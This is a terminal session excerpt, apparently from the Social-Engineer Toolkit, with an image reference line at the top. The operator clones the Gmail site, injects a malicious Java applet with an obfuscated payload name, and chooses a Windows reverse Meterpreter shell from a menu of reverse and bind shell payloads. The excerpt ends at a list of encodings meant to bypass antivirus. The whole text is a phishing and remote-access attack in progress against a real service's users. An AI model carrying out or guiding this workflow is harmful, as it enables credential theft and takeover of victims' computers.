 SET supports both HTTP and HTTPS
Example: http://www.thisisafakesite.com
Enter the url to clone: https://gmail.com
[*] Cloning the website: https://gmail.com
[*] This could take a little bit...
[*] Injecting Java Applet attack into the newly cloned website.
[*] Filename obfuscation complete. Payload name is: tgbYm1k69
[*] Malicious java applet website prepped for deployment
What payload do you want to generate:
Name: Description:
1. Windows Shell Reverse_TCP Spawn a command shell on victim and send back to attacker.
2. Windows Reverse_TCP Meterpreter Spawn a meterpreter shell on victim and send back to attacker.
3. Windows Reverse_TCP VNC DLL Spawn a VNC server on victim and send back to attacker.
4. Windows Bind Shell Execute payload and create an accepting port on remote system.
5. Windows Bind Shell X64 Windows x64 Command Shell, Bind TCP Inline
6. Windows Shell Reverse_TCP X64 Windows X64 Command Shell, Reverse TCP Inline
7. Windows Meterpreter Reverse_TCP X64 Connect back to the attacker (Windows x64), Meterpreter
8. Windows Meterpreter Egress Buster Spawn a meterpreter shell and find a port home via multiple ports
9. Import your own executable Specify a path for your own executable
Enter choice (hit enter for default): 2
Below is a list of encodings to try and bypass AV.
Select one of the below, 'backdoored executable' is typically the best.
1. avoid_utf8_tolower (Normal)